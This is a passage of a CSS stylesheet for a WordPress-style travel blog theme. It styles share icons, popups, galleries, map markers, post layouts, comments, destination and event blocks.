  text-align: center;
}
.hermes-share a:hover {
  opacity: 0.5;
}
@media (max-width: 991px) {
  .hermes-share {
    display: none;
  }
}

.widget_wpcom_social_media_icons_widget ul {
  padding: 0;
  margin: 0;
  overflow: hidden;
}
.widget_wpcom_social_media_icons_widget ul li {
  list-style: none;
  float: left;
  margin-right: 5px;
}
.widget_wpcom_social_media_icons_widget ul li a {
  display: block;
  line-height: 40px;
  margin-right: 3px;
  text-align: center;
  display: block;
  width: 40px;
  height: 40px;
  color: #fff;
}
.widget_wpcom_social_media_icons_widget ul li a:hover {
  opacity: 0.5;
}

/* 8.   Popup
--------------------------------------------------------------------------------*/
.hermes-popup {
  background-color: #fff;
  z-index: -1;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transform: scale(0.5);
      -ms-transform: scale(0.5);
          transform: scale(0.5);
  position: fixed;
  top: 0;
  left: 0;
}
.hermes-popup .hermes-popup__inner {
  position: relative;
  width: 100%;
  height: 100%;
  overflow-y: auto;
  overflow-x: hidden;
  -webkit-overflow-scrolling: touch;
  overflow-scrolling: touch;
}
.hermes-popup .hermes-popup__close {
  position: absolute;
  top: 20px;
  right: 20px;
  width: 45px;
  height: 45px;
  z-index: 999;
  cursor: pointer;
}
.hermes-popup .hermes-popup__close:after, .hermes-popup .hermes-popup__close:before {
  content: '';
  width: 45px;
  height: 0;
  margin: auto;
  border-top: 1px solid #000;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.hermes-popup .hermes-popup__close:after {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.hermes-popup .hermes-popup__close:before {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

/* 9.   Text block
--------------------------------------------------------------------------------*/
.text-block .text-block__title {
  text-transform: uppercase;
}
.text-block .divider {
  margin-bottom: 30px;
  width: 60px;
}
.text-block img {
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .text-block .text-block__title {
    font-size: 30px;
  }
  .text-block .divider {
    margin-bottom: 20px;
  }
}
@media (max-width: 480px) {
  .text-block .text-block__title {
    font-size: 26px;
  }
}

/* 10.   Gallery
--------------------------------------------------------------------------------*/
.gallery__filter {
  padding: 0;
  margin: 0 0 30px 0;
  text-align: center;
}
.gallery__filter li {
  display: inline-block;
  position: relative;
  font-weight: 700;
  font-size: 12px;
  margin-bottom: 5px;
}
.gallery__filter li:after {
  content: '|';
  margin: 0 30px;
}
.gallery__filter li:last-child::after {
  content: none;
}
.gallery__filter a {
  text-transform: uppercase;
}

.gallery__item {
  position: relative;
  z-index: 1;
  text-align: center;
  display: block;
}
.gallery__item .gallery__item-img {
  position: relative;
}
.gallery__item .gallery__item-caption {
  z-index: 1;
  opacity: 0;
  visibility: hidden;
  background-color: rgba(3, 169, 244, 0.7);
  transition: all 0.3s ease;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.gallery__item .gallery__caption-view, .gallery__item .gallery__caption-link {
  border: 1px solid;
  display: inline-block;
  width: 45px;
  height: 45px;
  line-height: 43px;
  margin: 0 2px;
  transition: all 0.3s ease;
}
.gallery__item .gallery__caption-view:hover, .gallery__item .gallery__caption-link:hover {
  border-radius: 50%;
  background-color: #fff;
  border-color: #fff;
}
.gallery__item:hover .gallery__item-caption {
  display: block;
  opacity: 1;
  visibility: visible;
}

/* 11.   Map
--------------------------------------------------------------------------------*/
.hermes-map {
  height: 460px;
  background-color: #d1d1d1;
}

.leaflet-marker-icon {
  position: relative;
}
.leaflet-marker-icon > i, .leaflet-marker-icon img {
  position: absolute;
  left: 50%;
  top: 5px;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
}
.leaflet-marker-icon img {
  max-width: none;
}

/* 12.   Heading
--------------------------------------------------------------------------------*/
.heading-page {
  padding: 140px 0;
  position: relative;
}
.heading-page .heading-page__title {
  text-transform: uppercase;
}
.heading-page .divider {
  width: 60px;
  margin-bottom: 7px;
}
.heading-page .heading-page__subtitle {
  max-width: 700px;
  font-size: 18px;
  display: block;
  font-style: italic;
  line-height: 1.7em;
  clear: both;
}
.heading-page .heading-page__icon {
  display: inline-block;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 36px;
  border-radius: 50%;
  border: 1px solid;
  font-size: 18px;
  cursor: pointer;
  position: absolute;
  bottom: 65px;
}
.heading-page.text-center .heading-page__subtitle {
  margin-left: auto;
  margin-right: auto;
}
.heading-page.text-center .heading-page__icon {
  left: 0;
  right: 0;
  margin: auto;
}
.heading-page.text-right .heading-page__title, .heading-page.text-right .divider {
  margin-bottom: 15px;
}
.heading-page.text-right .heading-page__subtitle, .heading-page.text-right .divider {
  float: right;
  clear: both;
}
.heading-page.text-right .heading-page__icon {
  right: 0;
}
.heading-page.heading-page--icon {
  padding-bottom: 180px;
}
@media (max-width: 767px) {
  .heading-page {
    padding: 120px 0;
  }
  .heading-page.heading-page--icon {
    padding-bottom: 130px;
  }
  .heading-page.heading-page--icon .heading-page__icon {
    bottom: 45px;
  }
  .heading-page .heading-page__title {
    font-size: 30px;
  }
  .heading-page .heading-page__subtitle {
    font-size: 16px;
  }
}
@media (max-width: 480px) {
  .heading-page {
    padding: 100px 0;
  }
  .heading-page .heading-page__title {
    font-size: 26px;
  }
}

.heading-title {
  margin-bottom: 46px;
}
.heading-title .divider {
  margin-bottom: 15px;
  width: 60px;
}
.heading-title .heading-title__title {
  font-size: 30px;
  text-transform: uppercase;
}
.heading-title .heading-title__title ~ .heading-title__subtitle {
  font-size: 15px;
}
.heading-title .heading-title__subtitle {
  margin-bottom: 0;
  font-style: italic;
  font-size: 24px;
}
.heading-title.text-center .heading-title__subtitle {
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 480px) {
  .heading-title .divider {
    margin-bottom: 10px;
  }
  .heading-title .heading-title__title {
    font-size: 26px;
  }
}

/* 13.   Post
--------------------------------------------------------------------------------*/
.post {
  position: relative;
}
.post .post__media {
  position: relative;
  overflow: hidden;
}
.post .post__media--map-active .post__media-img {
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}
.post .post__media--map-active .post__media-map {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.post .post__media-img {
  background-color: #eee;
  z-index: 9;
}
.post .media-img__option-view {
  text-align: center;
  z-index: 1;
  background-color: rgba(3, 169, 244, 0.7);
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.post .media-img__option-view a {
  border: 1px solid;
  display: inline-block;
  width: 45px;
  height: 45px;
  line-height: 45px;
  font-size: 18px;
  margin: 4px;
}
.post .media-img__option-view a:hover {
  background-color: #fff;
  border-color: #fff;
}
.post .post__media-map {
  z-index: 1;
  background-color: #f7f8f9;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transform: translateX(20%);
  -ms-transform: translateX(20%);
  transform: translateX(20%);
}
.post .post__media-map .post__map {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.post .post__media-map .media-map__back {
  width: 38px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  background-color: #000;
  display: block;
  position: absolute;
  top: 7px;
  right: 7px;
}
.post .post__media-map .loader {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.post .post__media-map.post__media-map--loaded .loadmore {
  opacity: 0;
  visibility: hidden;
}
.post .post__entry-cat {
  display: block;
}
.post .post__entry-cat a {
  display: inline-block;
  border: 1px solid;
  font-style: italic;
  font-size: 12px;
  padding: 0 12px;
  margin-right: 4px;
  margin-bottom: 4px;
  line-height: 1.75em;
}
.post .entry-header__title {
  text-transform: uppercase;
  font-size: 20px;
}
.post .post__entry-meta {
  font-size: 13px;
  font-style: italic;
}
.post .post__entry-meta:before {
  content: '-';
  display: block;
  clear: both;
  margin-bottom: 2px;
}
.post .post__entry-meta > span, .post .post__entry-meta > div {
  display: inline-block;
}
.post .post__entry-meta > span:after, .post .post__entry-meta > div:after {
  content: '/';
  margin-left: 4px;
}
.post .post__entry-meta > span:last-child:after, .post .post__entry-meta > div:last-child:after {
  content: none;
}
.post .post__entry-meta > span a:hover, .post .post__entry-meta > div a:hover {
  text-decoration: underline;
}
.post .post__entry-meta .entry-meta__avata {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  display: inline-block;
  vertical-align: middle;
  background-color: #ccc;
  margin-right: 10px;
  position: relative;
}
.post .post__entry-meta .entry-meta__avata img {
  border-radius: 50%;
  width: 30px;
  height: 30px;
}
.post .post__entry-meta .entry-meta__avata:after {
  content: none;
}
.post .entry-footer__bottom .btn {
  float: left;
  height: 34px;
  line-height: 34px;
  padding: 0 20px;
}
.post .entry-footer__bottom .post__share {
  float: right;
}
.post .btn {
  letter-spacing: 0;
}
.post .post__share {
  position: relative;
}
.post .post__share .post__share-icon {
  width: 42px;
  height: 42px;
  text-align: center;
  border: 1px solid #000;
  display: block;
  line-height: 40px;
  cursor: pointer;
}
.post .post__share .post__share-list {
  position: absolute;
  right: 50px;
  visibility: hidden;
  opacity: 0;
}
.post .post__share:hover .post__share-list {
  background-color: #fff;
}
.post .post__share:hover .post__share-list {
  visibility: visible;
  opacity: 1;
}
.post .post__share-list {
  overflow: hidden;
}
.post .post__share-list a {
  width: 42px;
  height: 42px;
  text-align: center;
  border: 1px solid;
  color: #000;
  display: inline-block;
  line-height: 40px;
  margin-right: 5px;
  background-color: #fff;
}
.post .post__share-list a:last-child {
  margin-right: 0;
}
.post .post__tags a {
  font-style: italic;
}
.post:hover .media-img__option-view {
  opacity: 1;
  visibility: visible;
}

.post--standard .post__media {
  margin-bottom: 30px;
}
.post--standard .post__media-img:before {
  padding-top: 70%;
}
.post--standard .post__entry-cat {
  margin-bottom: 15px;
}
.post--standard .post__entry-cat a {
  font-size: 14px;
  padding: 2px 20px;
}
.post--standard .post__entry-header {
  margin-bottom: 15px;
}
.post--standard .entry-header__title {
  font-size: 36px;
}
.post--standard .post__entry-content {
  margin-bottom: 20px;
}
.post--standard .entry-footer__bottom {
  margin-top: 30px;
}
@media (max-width: 991px) {
  .post--standard .entry-header__title {
    font-size: 30px;
  }
}
@media (max-width: 480px) {
  .post--standard .entry-header__title {
    font-size: 26px;
  }
}

.post--list .post__media {
  float: left;
  width: 50%;
  margin-right: 30px;
}
.post--list .post__media-img:before {
  padding-top: 75%;
}
.post--list .post__entry {
  overflow: hidden;
  padding-top: 40px;
}
.post--list .post__entry-cat {
  margin-bottom: 12px;
}
.post--list .post__entry-header {
  margin-bottom: 12px;
}
.post--list .entry-footer__bottom {
  display: none;
}
@media (max-width: 1199px) {
  .post--list .post__entry {
    padding-top: 10px;
  }
}
@media (max-width: 767px) {
  .post--list .post__media {
    width: 100%;
    float: none !important;
    margin-right: 0;
    margin-left: 0;
    margin-bottom: 20px;
    margin: 0 0 20px 0 !important;
  }
  .post--list .post__entry {
    text-align: left !important;
    padding-top: 0;
  }
}

.post--grid .entry-footer__bottom {
  display: none;
}
.post--grid .post__media-img:before {
  padding-top: 75%;
}

.post--grid2 {
  background-color: #f7f8fa;
  background-clip: content-box;
}
.post--grid2 .post__entry {
  padding: 0 25px 25px 25px;
}

.post--parallax {
  display: table;
  height: 100vh;
  width: 100%;
  z-index: 1;
}
.post--parallax .post__entry-cat {
  margin-bottom: 15px;
}
.post--parallax .post__entry-cat a {
  padding: 2px 20px;
  font-size: 14px;
}
.post--parallax .post__entry {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}
.post--parallax .post__entry-header {
  margin-bottom: 20px;
}
.post--parallax .entry-header__title {
  font-size: 36px;
}
.post--parallax .post__entry-content {
  font-size: 16px;
}
.post--parallax .post__entry-meta {
  font-size: 14px;
}
.post--parallax .entry-footer__bottom {
  margin-top: 30px;
}
.post--parallax .entry-footer__bottom .btn {
  letter-spacing: 0;
  float: none;
  height: 37px;
  line-height: 37px;
}
@media (max-width: 767px) {
  .post--parallax .entry-header__title {
    font-size: 30px;
  }
  .post--parallax .post__entry-content {
    display: none;
  }
  .post--parallax .post__entry-meta:before {
    content: none;
  }
}
@media (max-width: 480px) {
  .post--parallax .entry-header__title {
    font-size: 26px;
  }
}
@media (max-width: 320px) {
  .post--parallax .entry-header__title {
    font-size: 24px;
  }
}

.post--flute .post__entry-cat {
  display: inline-block;
  margin-bottom: 10px;
}
.post--flute .post__entry-cat a {
  padding: 2px 20px;
  font-size: 14px;
}
.post--flute .post__entry-header {
  margin-bottom: 17px;
}
.post--flute .entry-header__title {
  font-size: 36px;
}
.post--flute .post__entry-content {
  margin-left: auto;
  margin-right: auto;
  font-size: 16px;
  margin-bottom: 25px;
}
.post--flute .post__description {
  font-style: italic;
  font-size: 18px;
  margin-bottom: 0;
  margin-top: 5px;
}
.post--flute .post__entry-footer {
  margin-top: 20px;
}
.post--flute .btn {
  padding: 8px 20px;
}
.post--flute .bg__overlay {
  background-color: rgba(0, 0, 0, 0.3);
}
@media (max-width: 991px) {
  .post--flute .entry-header__title {
    font-size: 30px;
  }
}
@media (max-width: 767px) {
  .post--flute .post__entry-cat a {
    padding: 0 10px;
  }
}
@media (max-width: 480px) {
  .post--flute .entry-header__title {
    font-size: 26px;
  }
  .post--flute .post__entry-content {
    font-size: 14px;
    margin-bottom: 0;
  }
  .post--flute .post__entry-footer {
    display: none;
  }
}
@media (max-width: 320px) {
  .post--flute .post__entry-header {
    margin-bottom: 0;
  }
  .post--flute .post__entry-content {
    display: none;
  }
  .post--flute .entry-header__title {
    font-size: 20px;
    margin-bottom: 0;
  }
}

.post--parallax2 {
  height: 300px;
  z-index: 1;
}
.post--parallax2:before {
  content: '';
  background-color: rgba(255, 255, 255, 0.6);
  display: block;
  z-index: -1;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.post--parallax2 .post__entry {
  padding: 30px 30px 25px 30px;
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}
.post--parallax2 .post__entry-cat {
  margin-bottom: 15px;
}
.post--parallax2 .entry-header__title {
  margin-bottom: 0;
}
.post--parallax2:hover:before {
  background-color: rgba(255, 255, 255, 0.9);
}

.post--map {
  background-color: #fff;
  width: 720px;
  padding-right: 260px;
}
.post--map .post__media {
  width: 260px;
  position: absolute;
  right: -1px;
  top: 0;
  height: 100%;
}
.post--map .post__media-img {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
}
.post--map .post__entry {
  padding: 50px 50px 40px 50px;
}
.post--map .post__entry-cat {
  margin-bottom: 12px;
}
.post--map .post__entry-header {
  margin-bottom: 18px;
}
@media (max-width: 1199px) {
  .post--map {
    padding-right: 0;
    width: 500px;
  }
  .post--map .post__media {
    display: none;
  }
}
@media (max-width: 568px) {
  .post--map {
    width: 400px;
  }
}
@media (max-width: 320px) {
  .post--map {
    width: 300px;
  }
}

.post--single .post__entry-content > h1, .post--single .post__entry-content > h2, .post--single .post__entry-content > h3, .post--single .post__entry-content > h4, .post--single .post__entry-content > h5, .post--single .post__entry-content > h6 {
  margin-top: 10px;
  letter-spacing: 0.01em;
}
.post--single .post__entry-content > h1, .post--single .post__entry-content > h2, .post--single .post__entry-content > h3 {
  margin-bottom: 20px;
}
.post--single .post__entry-content iframe {
  max-width: 100%;
}
.post--single .post__entry-meta {
  font-size: 14px;
}
.post--single .post__entry-meta:before {
  content: none;
}
.post--single .post__tags {
  float: left;
  margin-top: 10px;
}
.post--single .option-view__link {
  display: none;
}
.post--single .evaluation-qualitys li {
  cursor: pointer;
}

.post-comment__title {
  text-transform: uppercase;
  font-size: 16px;
}

.post-comment__option {
  padding: 0;
  margin: 0;
}
.post-comment__option li {
  float: left;
  list-style-type: none;
  margin-right: 5px;
  margin-bottom: 5px;
}
.post-comment__option a {
  display: block;
  padding: 0 20px;
  line-height: 29px !important;
  font-weight: bold;
  font-size: 12px;
  text-transform: uppercase;
  background-color: transparent;
  border: 1px solid #eee;
}
.post-comment__option a.facebook {
  color: #3a5795;
}
.post-comment__option a.twitter {
  color: #03a9f4;
}
.post-comment__option a.googleplus {
  color: #d55252;
}

.commentlist {
  padding: 0;
  margin: 0;
  list-style-type: none;
}
.commentlist li {
  position: relative;
}
.commentlist li .children {
  margin: 0;
  padding: 0;
  border-width: 0;
  margin-left: 80px;
  list-style-type: none;
}
.commentlist > li:first-child > .commentlist__inner {
  padding-top: 0;
}
.commentlist > li:last-child > .commentlist__inner {
  border-bottom-width: 0;
}
.commentlist .commentlist__inner {
  border-bottom: 1px solid #eee;
  padding: 30px 0;
}
.commentlist .commentlist__inner .commentlist__inner-avatar {
  position: relative;
  margin-right: 25px;
  margin-top: 5px;
  float: left;
  width: 55px;
}
.commentlist .commentlist__inner .commentlist__inner-avatar img {
  width: 100%;
}
.commentlist .commentlist__inner .commentlist__inner-body {
  overflow: hidden;
  position: relative;
}
.commentlist .commentlist__inner .commentlist__inner-body .fn {
  font-size: 12px;
  font-style: normal;
  font-weight: 700;
  margin-bottom: 7px;
  display: block;
  text-transform: uppercase;
}
.commentlist .commentlist__inner .commentlist__inner-body .commentlist__inner-date {
  font-size: 12px;
  display: block;
  font-style: italic;
  color: #767676;
}
.commentlist .commentlist__inner .commentlist__inner-body p {
  margin-bottom: 20px;
}
.commentlist .commentlist__inner .commentlist__inner-body .commentlist__inner-edit-reply {
  font-size: 12px;
  font-style: italic;
  color: #767676;
}
.commentlist .commentlist__inner .commentlist__inner-body .commentlist__inner-edit-reply a {
  text-decoration: underline;
}
.commentlist .commentlist__inner .commentlist__inner-body .commentlist__inner-edit-reply a:hover {
  border-bottom-color: #03a9f4;
}
.commentlist .commentlist__inner .commentlist__inner-body .commentlist__inner-edit-reply span {
  margin-left: 3px;
  margin-right: 2px;
}
.commentlist .commentlist__inner .commentlist__inner-body .commentlist__inner-footer .commentlist__inner-date {
  float: right;
}
.commentlist .commentlist__inner .commentlist__inner-body .commentlist__inner-footer .commentlist__inner-edit-reply {
  float: left;
}
@media (max-width: 480px) {
  .commentlist .commentlist__inner .commentlist__inner-avatar {
    margin-right: 20px;
  }
  .commentlist .commentlist__inner .commentlist__inner-body p {
    margin-bottom: 10px;
  }
  .commentlist .commentlist__inner .commentlist__inner-body .commentlist__inner-footer .commentlist__inner-date {
    margin-bottom: 5px;
    float: none;
  }
  .commentlist li .children {
    margin-left: 45px;
  }
}
@media (max-width: 320px) {
  .commentlist .commentlist__inner .commentlist__inner-avatar {
    margin-right: 0;
    float: none;
    margin-top: 0;
    margin-bottom: 5px;
  }
  .commentlist li .children {
    margin-left: 35px;
  }
}

.comment-respond {
  background-color: #f7f8f9;
  padding: 50px 60px;
}
.comment-respond .comment-reply-title {
  font-size: 14px;
  margin-bottom: 20px;
  text-transform: uppercase;
}
.comment-respond .comment_field {
  margin-bottom: 20px;
}
.comment-respond .comment_field input[type="text"],
.comment-respond .comment_field input[type="email"],
.comment-respond .comment_field input[type="tel"] {
  max-width: 355px;
  width: 100%;
  background-color: transparent;
}
.comment-respond .comment_field textarea {
  width: 100%;
  resize: none;
  background-color: transparent;
  height: 130px;
}
.comment-respond .comment_submit {
  margin-bottom: 0;
}
@media (max-width: 480px) {
  .comment-respond {
    padding: 30px 15px;
  }
}

.form-login-logout {
  margin-bottom: 15px;
}

.author-box {
  position: relative;
}
.author-box .pi-edit-profile {
  font-style: italic;
}
.author-box .pi-edit-profile:hover {
  text-decoration: underline;
}
.author-box .author-box__img {
  width: 120px;
  margin: auto;
  border-radius: 50%;
  margin-bottom: 15px;
}
.author-box .author-box__content {
  max-width: 600px;
  margin: auto;
}
.author-box .author-box__name {
  text-transform: uppercase;
  font-size: 14px;
  margin-bottom: 12px;
}
.author-box p {
  margin-bottom: 15px;
}
.author-box .author-box__social a {
  display: inline-block;
  font-size: 14px;
  padding: 0 7px;
}

.post-related {
  overflow: hidden;
}
.post-related .post-related__title {
  text-align: center;
  margin-bottom: 25px;
}
.post-related .post-related__title .divider {
  height: 2px;
  min-width: 40px;
  margin-bottom: 7px;
}
.post-related .post-related__title h4 {
  text-transform: uppercase;
  font-size: 16px;
}

.post-related__item .post-related__item-img {
  background-color: #ccc;
}
.post-related__item .post-related__item-img:before {
  padding-top: 75%;
}
.post-related__item .post-related__item-title {
  font-size: 12px;
  text-transform: uppercase;
  padding: 17px 20px;
  margin: 0;
  background-color: #f7f8f9;
}

.pagination {
  margin: 0 0 50px 0;
}
.pagination .screen-reader-text {
  display: none;
}
.pagination ul {
  padding: 0;
  margin: 0;
}
.pagination li {
  display: inline-block;
  list-style-type: none;
  margin-right: 3px;
}
.pagination a, .pagination span {
  background-color: #eeeeee;
  font-weight: 700;
  display: block;
  line-height: 34px;
  padding: 0 13px;
}

.navigation {
  margin-bottom: 50px;
}
.navigation:before {
  margin: auto;
}
.navigation a {
  display: block;
  width: calc(50% - 3.5px);
  float: left;
  position: relative;
  text-align: center;
  background-color: #eeeeee;
  font-weight: 700;
  padding: 10px 20px;
}
.navigation a:hover .navigation__post {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.navigation .navigation__older {
  float: right;
}
.navigation .navigation__post {
  z-index: 999;
  position: relative;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-30px);
  -ms-transform: translateY(-30px);
  transform: translateY(-30px);
  position: absolute;
  right: 0;
  bottom: 100%;
  left: 0;
}
.navigation .navigation__post .navigation__post-img {
  width: 50%;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
}
.navigation .navigation__post .navigation__post-img img {
  width: 100%;
  height: auto;
}
.navigation .navigation__post .navigation__post-text {
  padding: 10px 20px;
  width: calc(50% + 1px);
  height: 190px;
  z-index: 1;
  position: relative;
  text-align: left;
  background-color: #000;
}
.navigation .navigation__post .navigation__post-text h4 {
  font-size: 14px;
  text-transform: uppercase;
  line-height: 1.3em;
  margin-bottom: 5px;
}
.navigation .navigation__post .navigation__post-text span {
  font-style: italic;
  font-weight: 400;
  font-size: 12px;
}
@media (max-width: 600px) {
  .navigation .navigation__post {
    display: none;
  }
}

.category__item {
  position: relative;
  overflow: hidden;
}
.category__item .category__item-img {
  transition: all 1s linear;
}
.category__item .category__item-img:before {
  padding-top: 55%;
}
.category__item .category__item-img:after {
  content: '';
  z-index: 1;
  background: transparent;
  /* Old browsers */
  /* FF3.6+ */
  /* Chrome,Safari4+ */
  /* Chrome10+,Safari5.1+ */
  /* Opera 11.10+ */
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.6) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
  position: absolute;
  top: 50%;
  right: 0;
  bottom: 0;
  left: 0;
}
.category__item .category__item-text {
  padding: 0 120px 30px 30px;
  z-index: 2;
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}
.category__item .category__item-text h4 {
  font-size: 36px;
  text-transform: uppercase;
  margin-bottom: 5px;
}
.category__item .category__item-text p {
  font-style: italic;
  font-size: 18px;
  margin-bottom: 0;
}
.category__item .category__item-text .category__item-text__count {
  position: absolute;
  right: 30px;
  bottom: 30px;
  text-align: right;
}
.category__item .category__item-text .category__item-text__count span {
  display: block;
  font-weight: bold;
  font-size: 30px;
  margin-bottom: 5px;
  line-height: 1;
}
@media (max-width: 1199px) {
  .category__item .category__item-text h4 {
    font-size: 30px;
  }
  .category__item .category__item-text p {
    font-size: 16px;
  }
}
@media (max-width: 480px) {
  .category__item .category__item-text {
    padding: 0 105px 15px 15px;
  }
  .category__item .category__item-text h4 {
    font-size: 26px;
  }
  .category__item .category__item-text p {
    font-size: 14px;
  }
  .category__item .category__item-text .category__item-text__count {
    right: 15px;
    font-size: 12px;
    bottom: 15px;
  }
  .category__item .category__item-text .category__item-text__count span {
    font-size: 24px;
  }
}

.category-list {
  padding: 0;
  margin: 0;
}
.category-list li {
  list-style-type: none;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
}
.category-list a {
  display: block;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  border: 1px solid #eee;
  padding: 2px 20px;
}

/* 14.   Destination
--------------------------------------------------------------------------------*/
.destination__item {
  position: relative;
}
.destination__item .destination__item-img:before {
  padding-top: 75.5%;
}
.destination__item .destination-img__hover {
  text-align: center;
  z-index: 1;
  background-color: rgba(3, 169, 244, 0.7);
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.destination__item .destination-img__hover a {
  border: 1px solid;
  display: inline-block;
  width: 45px;
  height: 45px;
  line-height: 45px;
  font-size: 18px;
  margin: 4px;
}
.destination__item .destination-img__hover a:hover {
  background-color: #fff;
  border-color: #fff;
}
.destination__item .destination__item-title {
  background-color: #f7f8f9;
  text-transform: uppercase;
  font-size: 14px;
  margin: 0;
  padding: 18px 20px;
  transition: background-color 0.3s ease;
}
.destination__item .destination__item-title a {
  display: block;
}
.destination__item:hover .destination-img__hover, .destination__item.show-link .destination-img__hover {
  opacity: 1;
  visibility: visible;
}
.destination__item:hover .destination__item-title, .destination__item.show-link .destination__item-title {
  background-color: #000;
}
@media (max-width: 1400px) {
  .destination__item .destination__item-title {
    font-size: 12px;
  }
}

.destination-other__list {
  padding: 0;
  margin: 0;
}
.destination-other__list li {
  list-style-type: none;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  padding: 15px 35px;
}
.destination-other__list li h3 {
  letter-spacing: 0.05em;
}
.destination-other__list li:hover {
  background-color: #282828;
  border-top-color: #282828;
}
.destination-other__list img {
  float: left;
  vertical-align: top;
  margin-right: 15px;
  width: 70px;
}
.destination-other__list .destination-other__list-text {
  overflow: hidden;
  position: relative;
  margin-top: 5px;
  padding-right: 230px;
  min-height: 50px;
}
.destination-other__list .destination-other__list-text h3 {
  font-size: 14px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.destination-other__list .destination-other__list-text p {
  color: #c8c8c8;
  line-height: 1.4em;
  margin-bottom: 10px;
}
.destination-other__list .destination-other__list-text .destination-other__buttons {
  position: absolute;
  right: 0;
  top: 5px;
}
.destination-other__list .destination-other__buttons .btn {
  font-size: 10px;
  letter-spacing: 0.2em;
  padding: 0 15px;
  line-height: 30px;
  min-width: 100px;
  background-color: #3e3e3e;
}
.destination-other__list .destination-other__buttons .btn:nth-child(2) {
  margin-left: 4px;
}
@media (max-width: 767px) {
  .destination-other__list img {
    display: none;
  }
}
@media (max-width: 600px) {
  .destination-other__list .destination-other__list-text {
    padding-right: 0;
  }
  .destination-other__list .destination-other__list-text .destination-other__buttons {
    position: static;
  }
}
@media (max-width: 320px) {
  .destination-other__list li {
    padding: 10px 15px;
  }
}

.destination-box {
  padding: 30px;
  background-color: #000;
  width: 100%;
  margin-bottom: 25px;
  margin-top: 20px;
  min-height: 370px;
  font-size: 15px;
  position: relative;
}
.destination-box .destination-box__title {
  text-transform: uppercase;
  font-size: 18px;
  margin-bottom: 15px;
}
.destination-box .destination-box__content {
  color: #c8c8c8;
  margin-bottom: 20px;
}
.destination-box .destination-box__content a {
  color: inherit;
}
.destination-box .btn {
  min-width: 200px;
  padding: 10px 20px;
}
.destination-box .destination-box__left {
  margin-right: 370px;
}
.destination-box .destination-box__map {
  position: absolute;
  width: 335px;
  top: 30px;
  bottom: 30px;
  right: 30px;
  background-color: #fff;
}
.destination-box.align-left {
  float: left;
  margin-right: 25px;
}
.destination-box.align-right {
  float: right;
  margin-left: 25px;
}
.destination-box p:first-child {
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .destination-box .destination-box__left {
    margin-right: 0;
  }
  .destination-box .destination-box__map {
    position: relative;
    margin-top: 30px;
    width: 100%;
    height: 250px;
    top: auto;
    bottom: auto;
    right: auto;
  }
}
@media (max-width: 375px) {
  .destination-box {
    width: 100%;
    float: none;
    margin-left: 0;
    margin-right: 0;
  }
}
@media (max-width: 320px) {
  .destination-box {
    padding: 25px 15px;
  }
}

/* 15.   Event
--------------------------------------------------------------------------------*/
.post-event {
  position: relative;
}
.post-event .post-event__img {
  width: 200px;
  float: left;
}
.post-event .post-event__img:before {
  padding-top: 60%;
}
.post-event .post-event__img img {
  width: 100%;
}
.post-event .post-event__entry-title {
  text-transform: uppercase;
  font-size: 18px;
  margin-top: 10px;
  margin-bottom: 7px;
  line-height: 1.2em;
}
.post-event .post-event__entry-meta {
  font-size: 13px;
  font-style: italic;
}
.post-event .post-event__entry-meta > span, .post-event .post-event__entry-meta > div {
  display: inline-block;
}
.post-event .post-event__entry-meta > span:after, .post-event .post-event__entry-meta > div:after {
  content: '/';
  margin-left: 4px;
}
.post-event .post-event__entry-meta > span:last-child:after, .post-event .post-event__entry-meta > div:last-child:after {
  content: none;
}
.post-event .post-event__entry-meta > span a:hover, .post-event .post-event__entry-meta > div a:hover {
  text-decoration: underline;
}
.post-event .post-event__entry-meta .entry-meta__avata {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  display: inline-block;
  vertical-align: middle;
  background-color: #ccc;
  margin-right: 10px;
  position: relative;
}
.post-event .post-event__entry-meta .entry-meta__avata img {
  border-radius: 50%;
  width: 30px;
  height: 30px;
}
.post-event .post-event__entry-meta .entry-meta__avata:after {
  content: none;
}
.post-event .post-event__entry {
  margin-left: 230px;
}
.post-event .divider {
  height: 1px;
  margin-bottom: 0;
